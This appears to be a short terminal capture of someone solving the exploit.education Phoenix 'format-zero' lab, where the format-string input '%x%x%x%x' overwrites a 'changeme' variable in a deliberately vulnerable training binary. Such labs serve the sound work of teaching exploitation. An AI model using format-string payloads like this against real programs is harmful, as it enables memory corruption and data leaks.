 ⌥⌘1
root@a979ec71f3ae: /opt/phoenix/amd64
# root @ a979ec71f3ae in /opt/phoenix/amd64 [2:45:56]
$ ./format-zero
Welcome to phoenix/format-zero, brought to you by https://exploit.education
%x%x%x%x
Well done, the 'changeme' variable has been changed!
# root @ a979ec71f3ae in /opt/phoenix/amd64 [2:46:12]
$
Nightwing_MK 0.0 kB↓ 14 kB↑ 20/5/11, 10:46 11 GB